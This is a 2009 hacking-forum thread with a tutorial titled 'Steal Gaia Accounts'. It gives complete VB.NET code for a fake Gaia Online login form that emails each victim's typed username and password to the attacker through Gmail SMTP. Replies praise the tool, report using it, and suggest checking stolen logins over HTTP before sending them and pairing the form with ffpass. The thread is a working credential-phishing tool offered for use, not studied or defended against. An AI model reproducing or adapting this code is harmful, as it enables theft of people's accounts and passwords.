-
Disclaimer- Before you read any of this, it's just really common knowledge. It's just being used in another way than it's original purpose was. Also, I don't know if any of this was posted before, so yeah, if you're gonna flame, simply Fuck You. With that said, read on below n.n
-
1 - Basics/Visuals
*Before doing any of this, you'll need one G-mail account.
Well, let's start by choosing a Windows Forms Application:
Name it whatever you want, just as long as it has to do with Gaia. Then add:
2 Labels
2 Textboxes [One named txtUser, other txtPass]
1 Command Button
[Note that you can always change this, I'm only doing it the basic way]
Example:
Now that you're done with the "Looks" of the Account Stealer, let's continue with the coding or the "works".
-
2 - Coding/Works
Click on the command button twice, and write above "Public Class" write:
Now, where it says, "Private Sub Button1_Click" and the rest, click in between it, and paste the following:Code:Imports System.Net.Mail
Code:Dim mail As New MailMessage() Dim SmtpServer As New SmtpClient SmtpServer.Credentials = New Net.NetworkCredential("YOUR EMAIL", "YOUR PASS") SmtpServer.Port = 587 SmtpServer.Host = "smtp.gmail.com" SmtpServer.EnableSsl = True mail.To.Add("YOUR EMAIL") mail.From = New MailAddress("YOUR EMAIL") mail.Subject = "TITLE - A Gaia Online Account Has Arrived" mail.Body = "Username: " & txtUser.Text & vbNewLine & "Password: " & txtPass.Text Try SmtpServer.Send(mail) Me.Close() Catch ex As Exception End Try
Should look something like this:
Now feel free to build it and run it a few times. If it doesn't seem to send any emails, double check your coding BEFORE PMing me.
-
Well that's really all there is to it. I'd explain the functions and whatnot of the source code, but I'm just too lazy for it [Hence, the shitass tut. and images n.n]
Hope you make good use of this, and I might make more tuts on other stuff, So yeah..Later.
Results 1 to 14 of 14
- 19 Dec. 2009 10:04pm #1
 [VB 2008] Steal Gaia Accounts (Basic/Common Programming)
[VB 2008] Steal Gaia Accounts (Basic/Common Programming)
- 19 Dec. 2009 10:49pm #2
- 19 Dec. 2009 10:53pm #3Quote Kingpin


- Join Date
- Nov. 2009
- Location
- In CL0V3R's Smoke Ball
- Posts
- 1,010
- Reputation
- 28
- LCash
- 200.00

I use this also



- 19 Dec. 2009 11:00pm #4

Alright then, I'll see if I can think of anything else. I've been gone from LG for far too long n.n
- 19 Dec. 2009 11:49pm #5
- 19 Dec. 2009 11:54pm #6
- 19 Dec. 2009 11:54pm #7

Ya I have been using this for a while now...
Thanks and good share.
- 19 Dec. 2009 11:55pm #8

Good job but very common. I like autoit for this cause you can combine it with ffpass and make amazingness.
- 19 Dec. 2009 11:57pm #9

You know you guys can always make it better by Seeing if the login works first via HTTP Wrappers. If it does then it sends you the correct information rather then just sending you false information that you have to go through to see if it works.
- 20 Dec. 2009 12:00am #10
- 20 Dec. 2009 12:02am #11

Http Wrappers are easy. really are. I don't understand how people think they are hard.
Methods
StrHTML = Wrapper.GetWrapper ("SITE") navigates to site
StrGold = GetStringBetween(1,StrHTML, "string","String") Gets strings between strings
StrHTML = Wrapper.PostWrapper (Site to post to,"Data to post")
Simple
- 20 Dec. 2009 12:06am #12

I find it hard 'cause a while back, before LG went down and got wiped out clean, I tried making a bot using logicalHTTP. But it kept giving me an error, and I couldn't understand why. But yeah, a 10 Min visit to my USB Storage thing will help me think of something better/another way to improve this n.n
- 03 Jun. 2010 05:42pm #13

let me try that

- 04 Jun. 2010 01:25am #14


 LinkBack URL
LinkBack URL About LinkBacks
About LinkBacks



 Reply With Quote
Reply With Quote
